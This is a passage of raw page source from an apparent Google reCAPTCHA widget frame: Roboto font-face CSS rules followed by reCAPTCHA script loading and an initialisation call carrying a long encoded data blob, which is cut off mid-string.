  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="h1t8Y9koe6Lt6uFGHjJQEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h1t8Y9koe6Lt6uFGHjJQEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h1t8Y9koe6Lt6uFGHjJQEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CnBrCi0l/MG3DpSvClATCosOlIcKIbVIvJHHChMOYAmPDtsOuw4fDgsOlDRs1wqfDhQHDh8K8w75sw5oqBsKhOsKkYMKJPzfDkmTChsOqNExLw7d5wq90woXDqnEpfkcKN8Orw6FOdDHCjcKjYMKmF8K2w5Bfw6PDgS3CmknCsTXDgMKFBcKGGXptMixKXcK1CMOwEMO9J2Qgw4/Ctn/Dg8O8QsKFwqbCkcOzwrpocMK8wo3CmjbCtMKBwoHCoRV7wrJOw6jCrsKcw4rCim3DpCU4wrvCn8KQw4IMwrzDmy0ewoHCv2xJGsOVLMOnw4FEw6lmw5vCmMOKEDZcw6xfw7jCs37DkHDDgVHDk0AEw5lyZMKmQW/DoCACdXEKWcKEwrzCsg5lw4rDoMO7w5zDsmFHNXkew7zDomXDj0UvCz5fTsKUwrwEesOhw57DhAs2NsOQwrvCpsKyc8OfI8OZwphKZcOWHRg5WMOyw7XCu8KhwrFrw6cRX37CijbDv8KAw6TDh8OhIyZRYWoLE1XDjXnCnC/DnDZwwpTChl/[base64]/CpjzCksOAK8KPf27CmHJZecK9woxnw5ZXwrrCsMOUwofCnsKSIMOKfhnDtcOEwonCq2F3wqs4e8KDw6ZffMORL17DiH7CoiY4N8KleV7DpMKuwrrCnh/DoSrCmMKvW2F6wr7CgCzCvV7CtDBPFsKUSMOPJ17Dt8K1wpbDusKqQQzCgWUPFcOVG8Oywppiw7zCrMO2LMKzw6DCuTPCsiXCvnEBc8KwSyMKw6/ChQxxT8OmwrbCu3zDrSw2wpdqwq0eM1HCpn7Dp1HDrjPDhULDgQbCqsOuwoIew4JAw5bCtklawq1SwrvCqnHCnsKnw47DlsOJcMOswq1aCAF+wozCkcOGw5ELw4LCrMKfLDrDvgDDkkjCmMO1TMOTw5Zlw4pawqB9w7o/w5sbw5vDucKyfcOCwrnDnMK0d8KkV8KrDcKYFcO3w4LCmWwaw4cgwoMuwqTDtmTDr3DDg1PDrUHDoy3CuxwHe28hwrrCrTrDtsKVIwgBICfDp8KOUyPDlhDDsjzCvcK5w67DssK9AGvDkCF7wqA7w5MUwpVWwpR/[base64]/Cjgc2wq0cwrd1w4HDoA9cY8K7w7nDhMOYXwoJfsKXw7tdw7XCr0ARwqfDtsOgwqLCqsOuwqfCmMKsUsK6wrlzwq4VwpVow5vCmBo/[base64]/[base64]/[base64]/wrhjw70aUyjDoMKpwpLCki46c1TCrsO+X8KIw79Wwq3CjV9CVsO2BsKraGvDhBFfVnjCvmDDqsO8woY9S8KzVMKow4dPMcK5C8OMw4rCmH/CjcOTw6oOY8OvQwY+P8K0w57Ct8O6wovCpFxUwrhmwqDCnkAuFC9zw6PDgD7DhH8oaCYiEBJ3w7zDrEV7FzIJRsKqw6IKw5rCp8OsQMOYwodOEcKJMMKjL1Erw7/DiTXDmMKZwpvCjGnDqHDDuhAYOw8PdFMCbcKWw6VbwqtwcAsfw6XDviYew7DClEdEwqsEBGbDlkkJw4DCiMK4w7dFEWLCnFnDhsKrLsKBwpPDrGFuPsKZwrHDjsKmK0wLwo/CqsKBEsO6w53Djg7Dow4iSsKuw6bDocOBQcOFwq9Rw5dPEnXCmMO3JzJneRbCjXHDuMKxw7jCv8Omw4zCvcOmRsKxwovDnkfDmB7DpX8UwqHDr8KgRMOhAcKKG1ADwroEw7cPXgTDqCtbw63CjHbCuUN1wpnDnC/CvVhBw4LDm3sdw7oow77DuyPCsQArw5bCsnpsDF52ZlDDpiEgMsOOQ1jDo8OCasOOwpBUD8KswobCrMOVw7LChjfCi2soEjgNJ1lww6jDvRluVhDCkSpCw6rCtMOXw6hmPcO5worDumoELMKZLjvCs2vCu01uwoLCpMKDbg8Dw77ClDjCkMO/YMKiw4JNw6YWw6gdCsOcK8Kiw5fDtMOIFSoow4nDgsKHw6ARdMOmw4XCnyjCrsOjw4wYw6LDp8K4wq3ClsK+w6PDocKow4NTw7zCrMO5akJhbcO8wrrCl8Okw7FPEAMfwp1/envCtwjDtMO2worDsMKmWcKTESjDgnpwwo0Hw6kDwrbCgWDCtcO0PjDCuknDisKCw6zDvBTDtRjCm8OMwo8ZExbCuzAQwrYcwqxKw714d8OYDxgJw6fChsKqwr7CgBzDlFvCtmfCmj3Cszw7BMO7XF4RL8Kkw6TCkjZgwrbCjDDDh8KxCcKAKVvDt8K2w4/CuCLDj0ITw5TDkS0pVm9vw6VWDsORFMKmw47Cvk/[base64]/Di2whw5TCgsKyXBJuwph7w75ew7DCkMOYwrHDjcKtPiR2w68Cwo9KPRTCkcKgw7MYwptmwrV7Vh3DqsOpNSk+OCLCtsKETcODwqDDksO7b8Kyw5YkAcKhwr0awovCrsKsdV5Pwrk2w7p4wqBKw5PDtsKCD8KOwo9kWy/[base64]/CmMO8acKyCcKrwr/DtklvQ2xJU8KtcMKmGcKxwr7CjcOdw5MZw5Zuw7TCjAIBwpvChXzDiHXCh1/CtmIjw7bDjsKWGsKjwol2SgorwofCkcOMFFfCgUhvwpRMw49kb8K6UFdzRcK8LTzDuzxKw6g9wqnDjcOfSMKzPsOUwqRfw7XCg8KnR8KIUsOqb8KlNmB/wq3DvMOfbwDDomTDqsKCcWYvTiwUHQnCrsOXGMOjwoRcCMKqwp1AN17DoTrCl3vDnFvCo8OuCiTDnMOvN8K6w4s/bsKFORHClsKOEx4jCsKIMCFIw6BpRMKSURjDjcO4woDDhhgvfsK+RjMfwo0Ow73CqMOmD8K6cMOZw798wrzCkMKfw7nDlU8ZDcOUwqJKwpjDrk93w4vCkSbDqcK1wq4jw4zDkwnDmmZqw7pRE8Kdw5bCtRDDt8KKwpvCqsOpw7kLVsOiwqM/SMOmbsKkFcKRw7jDhnFiwrQNOxwNUz4bajLDhsOjNAfDtsKqXcOow7LCmTnDqsKpcygmBMK4GzURb8OjMizDkgoNLsKDw7/CnsKZEA/[base64]/Cr15JwpzDg007w6jDqEgsHcKYXsKpAsK0wpdZw5nCusOLPlbDuhbCg2vCr2rDi27DokDCgA/CjMKLH8KxOMKFQ8K2W17Ct0JJwqrCh3kWIQcxPh/CiUnDtxjDq8KzekdUwpZZwphwwojDqsO4emEUwq/CgMKowo/[base64]/Dv0leGcKwOcKDwplVwobDosOgwo8rfDgCw7rCvVwuJhzCpU08PMK+w7YHwo/Cjz5lwoHDgXbDkcKWwqXCvMOBw5PCocOowpJgTMKNGQ3CkMOxGsKxQ8KiwrJZw4/[base64]/Co8Kiw5gzw73DqyjDgQZiTUPDnlfDv3s2M0PDij/CkcKEwp/CtMKLw7koQcOlW8ORw5PDkzvColbCigrCnTjDpX3ClsOOw71/[base64]/CvsKiwrFWbsOfw7olXsOBwq7DuMKkwplccMKTwqd1wr/CnzDCuMKDwphtH8KqUXtiwr/CosO9G8KlSkN0YMOIw7RGYcKSUcKnw446CRIYecO7NsKbwrJFCcO7dcO4w7cSw7nCgA7DnsOpw7nCo1nDvMOPIULCnMK8PsO6FsOkwonDiiZXd8KHwqDDgsOcDsOwwrpWwoDCsUsyw7YSb8Kgwq/[base64]/CvcKbwofDmhhTQSfCtzB9KMKlNHHCnXfCq3nCgMKceMOHwpXCocO2WsOtV2vCi8KMwpRQw7QaSMOdwobDuhnCu8KkKiVKwo45wpHCrgDDlgjCqTQdwpMRIg3CjcOhwqDDtsKyS8OvwqTCng/[base64]/w6rDpcO8aC7DlcKddMOjNMOaX1XDog/DisOTw6bCtcOLw6Vjwp3DtMOCw5fCr8OgRn53OsK7wo1kw4DCmThQJ2DCt2cZUMO8w6jDicOcw4wbccKyFsO8ZsK/[base64]/[base64]/CmsOgGyXDihjDnsKdwohEwo0PTxDCrcKXNABzZUJALC/DjXFkw7DDhMOeOcOfTsKSag4Uw6g8wqTDjMOUwqd4E8OiwppaJMOuw5Eaw6wdITMhw5/Cj8O0woPCocKgYcOBw4wSwpXDhsO/wrd6w54twqnDqXAQbRbDq8OEUcK4w6BmRsOOccKyYTXDpsK0M1I7wpbCkcKuRcK8Hn/DhwLCrMKWa8KZN8OjY8OBwosiw5jDiWlQw7AqVsO+w4XDgsOydAARw43ChMK4RMKTcmAZwrJET8OrwolcAcKzMsOowqI/w6bCs2Mxc8KpfsKGDkfDhsOwaMOMwqTCghEKFG1gX2QWXFA6wr/DhXpaSsKYw6PDrcOkw7XDocOXY8K+wqHDrMOjw5/DsFBWdsO5NDvDi8OTw54jw6LDtMOcJcKGZwDDoAHCh2xcw4zCj8KBw5xvNUkOLcOHEHzCucOnwrvDvFk0f8OMQzHCgGhFw7nDh8OEbxjDh11Vw5TCiiDCmzVfEk/Cl04bPhgXaMKEw4PDphvDrcKcYWJdwoRkwqfCuFczEcKDPF/DqQwdw4/CnmQDTcOiw5vCnGRvfy/[base64]/CpcOswqwtw5HCi1vCoVTCrj4yVcOvTkRRGsOQJMKzwoPDvsKhckpFw5HDjMK9wqlow5/DgMKPVmzDnsKAdQfDmThhwpwOWMKDWlBew5otwpEiwpLDtyzCmSF+w7nCpcKYw45QfsOkwoDDlsKEwprDvUTCsQlpURnCi8K7aEMUwrBYwrd+w4nDpQRjK8OKU1AnOm7CqsORw63DkDR0w4wnaVh/CwBEwoZiEGplw4Zww4xJWwBSw6jDmsKYw5nDm8KSw480TcKyw7/CmsKEbQLDtUXDm8OrG8OMSsOqw6nDksKVQwBEZ1LClE59IsOLX8KnQ0sPaW00wpR8wr7CsMK6fx4ICMKRwojCnsKZIMOiwoLDqsK1NnzDhklWw4AoK3Bowpstw6zDrsO+P8KaUnovTcKvw40/S1IKaHLClcKfwpILw47DlibCmwgZaFh+woVAwqXDrcOjwrQWwovCsxzCg8O5N8K7w4XDl8O8AjXDkjPDmcOAwpwDVwsTw6Ihwrtww4PDjFnDvzUvNMOQcSZbwqvCgG7CmcOoMcK8A8OUAMOtw6/ClMONw7U8Lzx9w6PDv8Ovw4HDvcKOw4YOO8K7ecOfw4F4wqDDuV3CicKaw53Con/[base64]/DvMODwrUlwqMqw45GwpnCh8OcecKJw5zCnGnDq3DDisK4A8OkZj0Gw67Do8OjwqnChQo4wr3CisKsw6YdRMOuBsOTOcKGdD52TMODw4/[base64]/DssKOITXCt8Kdfi/ChA/CrcO/YhHCizHDq8K2w69DOcORbMKLAcKSIyvCocONZ8OZR8ObZcK5w67DqcK/[base64]/DosKxLgrCiE1FMMO6J8Kmw6PCrMKVF8OwWsKuwqjDjsOdwpnDscOqJThxw4NJwq0EKcOXAMOCSsObwptjMMKSXEHDvWPCg8Kpw64bDgPCim/CtsKeRsO4CMOYHMODwrhtEMKWMjYAenTDs0rDpcOew4xUMQDCn2JpVhc+XQoGHsOhwqLDr8KpUMOvFRAzFl/[base64]/[base64]/[base64]/CmWcDGRfCn8Ovd8Ouw4tBw7bCj8O4dcOBwpLDgsKVbCrDisKPY8Oyw7/Dm1p3wrlpw7vDlcK1ZHQJwqDDjToow7nDn1HDh0wFVXrCjsK/w6nCvRVOw5TDvMKtIRp2w5bDg3EYwqLCrggfw7vCisOTbcK9w6cRw4wDG8KoJx/DisKKecOeXDDDh0FAI3xXAQ3Dq2ZaQn7DlMOyUEl7w64cwr8xXgkCJcOowrTCg3XCtMOXWzTDscKFE3MYwrVJw6BqUMKwM8O/wrZCwrjCt8Ohw4EewqZIwpEMGCPDpUTCucKNLH52w6LCnT3CgsKHw44wL8OOw6rDqX4uWcKECn/Ck8O1ZcO4w4Eiw59Xw49hw4MYJsOmQSRJwrJrw43DqMOmRGoqw6PClUAjL8KXw7HCs8Obw4M2TmLCo8KpFcOSEzrDhAzDtEXCq8KyAyvDnC7CtFXCvsKuwpLCnwc/C3MyWSkZQsKVTcKcw77Cik7DtEovw4bCu21kDl/DlT7Cg8KCwrPChldDIcK+woBSw7VXwrjCvcKfw5kVbcOTDxMqwqNMw4/CocKkWQpxPmAuwpgEwoFdw5vCjmjCqsONwrwnHsK2wrHCqXfCggvDmMKCexbDljM4DSLDh8OBcAcuOg7DlcOhCw5LR8Kgw5pFIMKZw7LDlQXCiENUw6gkHURhw5QVA3zDryfCiy3Du8Opw6XCnCMHPljCryE6w7PCg8K7b31KRxDDqhsCb8K2wo/DmUPCqQDDk8OYwrHDvCnCrULCgcOxwp/DvsKrFcOEwqVqDWABR0zCsHXCklNww6vDjMO3XTwYE8OlwovComDCiy9twpLCu21/aMKwA1TChRTCt8KaCcO6ejbCh8ODR8KBF8KLw7XDhgRmJCzDs2E3woM7wqXDs8KIBMKfMMKOLcO+w7TDmcOTwrpDw68Xw5/DoHfCnzoJZG9LwpwJw7/Cszd8XEwSSy1Kwp0ua1hcE8OFwqPCsDnCnCYTCMO8w6hRw7UtwpfDj8OFwpAqKkTDtsKbI1jCn2MuwoFcwoDCscKiOcKbwrVvwqjCgUZUHcOXwp3Dv1nDozHDjMK7w59mwpluC1FiwoTCrcKkwqDCmzpEworDlsK/wokZe31gw63DhF/Cg35Mw4fChV/DlHBmwpfDoQfCoTwUw4nCumzDm8K2H8KuBcK4wozDhCHClsOpfcOaeHhiwrTDkUrDnsKmwrjDusOeaMOFwpPCvGBiIcOAw57DvsKSe8Ovw5bClcKfJ8Kywr9Yw7xZams7UcO6RcOsw59ww5wfw4VWEk4LeD/[base64]/Dv8Kxwp9uf8Opw6UDwqLDshHCs8OOTyxrFQcLQsKvQlYQw7HCqCfDtX7ChXbDtcKDw7vDgVB8VBRbworDilR9wqpVw5s2NMOTaSDDq8Kwd8OHwoVUSMOZw4HCocKmHh3Cv8KHwoF3w5jCpsO0YF0vBsK6wpvCucKOwrwBdE5nEW8wwp/Ct8Kvw7jDo8KeWsOnOMOFwp/DpcOGVnBxw6hmw7ZNYFFSw5vDvDLChA1Ld8O5w6VPPU8PwpXCvsKDHm/DnEMxUiJudcK0WcKuwqvDvsOow607KMONwrfDlMKawrQ3MGkuRMKQw71uWsOzHzrCkWbDgUE/[base64]/AUUSw5Yow5UkUsKGLCfCnQrClQVvwr7DiMKRwrHCqcKLw7bCjyjCm2XDg8KDTsKfw6fDhsKVOsO6w7LChitkwqUREsOVw5AJwpQzwovCr8K2AcKrwr5KwpcEWgnDocO0wpnDizArwrjDosKWVMO7wrM7wrrDunPDksKqw5/CksKALhnDqgvDlsO4w6wDwqnDvsKBwqNPw5tpE0/DvUnCvnLCk8Ova8KEw5IpExbDiMOgwoJ1fSXDksKmwrjDmCjCtsKew4DDisOzKn1tVMOJASjCusKZw6cXAMOow6BDwrVBw7PCisOJTGHCjMKuESAPS8Orw5JbWGV1LVXCsF/[base64]/DrsKPw6Fzwp7Cv8OFD8KSwpbCsktCwpnDrcOAwrpXGB02wrnDh8KMJFtNEzfDsMOuwr7DpS5TC8Kwwr/DocOuwpfCu8KkPFvDhXbDlMKAT8Oqw5U/d1t5MhDDm2kiw6zDjS8jL8OHw43Cl8OjYSQdwo8LwoHDp3jDg2gbwqIda8OuFTtfw6bDlVjCnj1DYmjChhlWU8KrEsKDwpzDg20/wqZsXMOcw6zDl8KNDsK3w6/DqMKsw7BHw4wGSMK2wrjCpsKDASdLTsOXVcOsHsOVwrlwU1dewpQ8w5cFaygZEXTDul98KsKFbC9dfEUDwo5eK8Kcw7HCnMOOCAYAw5VrBMKIMsOlwpsAQ17CmGgXf8KUeijDs8ORKcODw4p1YcKsw5/DrgofwrUrw6xiKMKgIwvCosOqFsKtwqXDo8OQw7s8ZUbDg1vDjj1wwr5Tw7zCl8KpXWjDlcOSG2/DtsOYQsKoeSLDjgljw7JQwrHCvTYYFsOWbgYtwpggW8KDwpLDlFzCnl3DkRbCisOWwrLDtMKeXsODSE8ew7xLdlFVdMOWSG7CisK8IMKsw4ggOSbDqjE6YUXDkcKWw64zesKJbQF2w6tuwrcHwrYsw5LCgXbDq8KQNDsGRcOmf8OoJMKSfHBzwqLDmU42w5IwXS/CkMO4wqAYWEt5w5YowoXCisKjIcKEBBY6YnvCjsKaTcOiTcOAcFcaFVXDssKeQcO2w7jDtS7DkSBASHrDrB4NYG4Sw4vDkiXDpRPDsUfCqsOqwpLDmsOIPcOkBcOSwoZxXV9/ZMKFw7TCg8OsE8OMLU0kHsOSw7ViwqzDnHhmwqrDqcOowrAqwpsjw5/[base64]/DsMOXECh8QVsIw5DCvhIRw5bCr8O7wrvCu8OxHSHCinxyXCwtw4zDl8KVcjJ8wp7DoMKEWFYkYcKLKxtFw7pQw7RHBsOCw5ZtwqXCih/[base64]/CsQwXRArCv2fDrsKBYMOOwrrChcOjXGF2DyFzLCXDkjPDrkDDhQNCw5pew7kvwoJBS1s7PcK/[base64]/CskkVMlccw6MBw7HDicKHw5LDkcK/w5HDvcKuI8OBwpLDvFYeB8KebcKawrc2w6LDssOVcGTDmMOzKiXCnsO5ccOULX0Cw7vCtlrDj2bDucKjw5HDqsKXLVlzL8Kxw5NKeBFiwq/[base64]/[base64]/w63CnMKiW8O1Y8OZQsO5w5DCkljCvFjCgcKvWFUARWrDulNcO8K3IRYUWsK3H8KqQnMrJhEaccKzw5cmw6FKwrjDhcKYH8KawpFBw4/Cvntdw4FRV8KBwq4hbkQyw4NSF8Omw6RVPsKiwpPDisOhwqQrwqA0w5taXGEaLsKKw7U4BsKIwq7DocKbw4ZUDsK6QzcPwpAgYMKlwqrDpwADw4zDtlgcw5wBwr7DscKnwqbCpsKCwqLDgAlvw5vCtRYWd33ChsKawoRjVkYuUDPCigDCsmN/wpNxwrvDn2Z+wqvCoyzDs2jCicKjez7DkE7DuD9lXhTCqsKJakJVw7/DoQvDlxXDtQ1fw6bDlMOGwonDpytBw4cGYcOtJ8OPw7HChsOqUcKFDcOjwp7Dq8KZBcO6JMOsJ8OKwobCisK3w4gIwqvDmyc+w61owrRHwrkfwrrCnQ/[base64]/CvcOtwrXDgcO9GcK9ZMOKwpVhdERcNhHDjMKnQsOeacKRAcKWwq/[base64]/w7JbwqLDosKGbsOfw6bDkjTDtMKwE8Klwqc1b8KOw4BLwpwUe8ObOcOkcWDCu1bDuQbCo8KVRMKPwr8HecOpw5kadMOxIsOqQyHCj8OIKhbCugLDgMKyQi7CogFrwoYrwovCicO0GV/[base64]/CpMO5w7PCgMOIw7IsIkVuOMOnEcO8wpVjeSB9wo9dwqDDhcOYw4htwoXDjjk9w4/Dp2lIw6vDh8KVL0DDvcOIwoxDw4/DtwzCtFnDpsOGw4lJw4vDkVvDscOhwosRFcOVCGvDhsKjw4wYOsKfNsO4w55Lw60uKMOYwotPw7E/[base64]/CvxbDuMOMC0jDhsKqwo5nw7AzURB6bQTDlsOdFMOHdk9pNcOxw41Fwr7CqTfDjXsxwpbDvMOzWsOSN1bCijBuw6VcwrbDpMKhTF/CrXtBV8O9wqrCsMOKSMOvw6jCoQjDgBEWdMKzbCZDcMKQb8Kjwr0Fw4sNw4PCn8KmwqPDhHYywpzCpVN7FMOtwqQjLcKTP1pxQ8OIw4LDqsOpw5LCoXfDhMKxwoLCp3/Dq0/[base64]/DtcKCwoZNaMKoX8OUB8KNwpjDnXHCmx5Ow4bCsMOYwoHDsgPCrmcYw4UEbUrCjglWaMODw7pSw4TCncK+SBQWAsOAVsOnwojDlsOjw4/Cv8OvdDjCmsO8GcKsw4jDlE/[base64]/Cgzx/w7jDjsKGw7jCsxUFEcOybTlCaQ0rw5cDSkJ3dMKuw4dIB1BOYk/DvcKJwqzCgsK6w4t8cxoCwrXClALCujHDgcOYwqZlS8OIH3oAw5peY8OQwp84GsK9w5sgwqLCvlnCjMOFTsOHFcKgQcKXe8KEGsOnwrYwQgrDq0jCsw0iwpUyw5M2I1caL8KEJMOHTcOPasO7d8OJwrXCl3zCusKgwpA/U8OmL8Kkwr0lJsKzYMOzwovDmzY6wrgAbRfDk8OTZ8O6NMONwqNcw7PCi8OxPBRiXsKFMcOneMKVBCJRHMK8wrXCqz/Di8OowrVSHcKdZloSSMOSwpTCusOGQsOnw4c9AcOVw6ogfknDl2rDuMO7wrRBHMKiw5EZOix4w7URI8OfQsOow4RVQcOtMzghwpXCo8KgwpRvw4jChcKWXUvCm0DDqnBXD8K+w6VpwonCgEwyYjoycUo9wp4YCmh+BsKuE3kcLn/CqsO3AcK/wp7DtMOyw4vDiR8AbMKVwoDDvQ1YecO6w79bC1rCrxp2Rks1w7vDtMOOwo/Cm2zDlDYHBMKzXFhewpvCsH9lwojDkibCgkk0wo7DsyU+ARrDnz1Ywo3DkznCiMK6wqJ/csKcwrcZLg/[base64]/[base64]/DjHrCgj1NZcKgRMK5QhXCl2/DlcO5w4HCrMOHw6IGDGDCkD9awrVqSjsRBMKURl12BV/Cj25/TxQFbFA4AUAyPwzDkEInQMKhw45ow63CkcOdJcOQw5wHw4hSckDCkMO7woVkMA/CshpfwpvDicKjBsOVwq19J8OTwrLDj8Osw7/DhA/ClMKaw7ZYYgrChsK3RMKGCcKAVQgNHD5LJRrCgcKGw6fCjBbDssKxwptjXcOFwrNsFsK5csKcMsK5Dm/[base64]/DsAB+w7XDgGnCpMO5CS1Iw6jDo8K4w4c/w6ArEjB6LwAuLcK5w5lsw49Gw5zDnSdnw4Qkw6U6wo0bwpbDl8K0VsO/[base64]/M8KKQ8OPMkldw7Q7w7cVw5HClm9hICjDhHE5YVRFw685KzUVw5V4RRnDmMK7PzxqP3w4w5PCmzx0IcKow4EUw6nCqsOYSA11w63DqDtUw7M/CGfCq09sF8OKw5dyw73Dr8OnfMObPnjDjXJ4wrfCksKFQF9Yw7DCsVASw4bCuEfDqMKcwqY0IMKpwo55WsOgAjDDqy9kwq1Uw6YRw77DkT/DmsKve2bDozDCnzDDoQrCg052wpcXZljCg0zCploPC8KQw4PCqsKAESHCv1VYw5jDhMOpwrF+EnPDkMKARMKPPsOOwoZlAjLDs8K2cjjDicKwQX9CSsOXw5PCr0jCjsOWw5nDhz7CoBRdw4zCnMKiZMKiw5DCnMOkw4/Ci03DowwlD8KBMn/CkjjDjn4GHMKCITEFw65FOzJZD8OewpfCt8KYJ8KywoXDsXVHwrEuwofCoC/Dn8O8w4BywrnDrT3DpzjDrBpXVMOwfE/CujLCjAHDtcKkwrscw6LCnMKVPC/DrGYfw4ZofcKjP3DDqxssTUbDv8KKew9Yw7wzwohNwrFXw5ZzYsKjV8Onw5gSw5EvFcKEWsOgwp0+w5XDqFJjwqJSwrbDmcKlw6fCtRF+wpPCisOiJcKUwr/Cp8OZw5ghRC5vL8OUQsK9CCYlwrEyJsOHwr7Dty8UBj7CmMK6wrclNMKgZWvDpsKRDmRqwrAxw6jDjkzCrnkTEVDCp8K7LcKswrctRipaNi4uPMKqw4pzFsOkPcKbbzhew6zDu8OYwrUaMDjCsB/[base64]/CusK4w5B5w7vCrhsNNSMNwpsRacOTA1PCmsOww5oVWsKYFsKXw5EAwpJ8wqNYw7XCoMKhDSHCtRrDoMO7eMONwrw0w6zCvMOzw43DsDDCnnTClTUXDcKcwqdmwqI3w6dPW8OuWcOhwonDtsOwXAjCtlHDisK5w7/CimHDq8KUwrtAwrdxwqonw4FgY8OAQVvCi8OsaW1hKcO/w45hYHsQw7kgwqDDgWVbf8ODwrJ4w4JqF8KSaMKJwpjCgcKYXFLCkRrCs2bDnsOOJ8KiwrUdMATDsUfCmMO/w4XCsMKtw6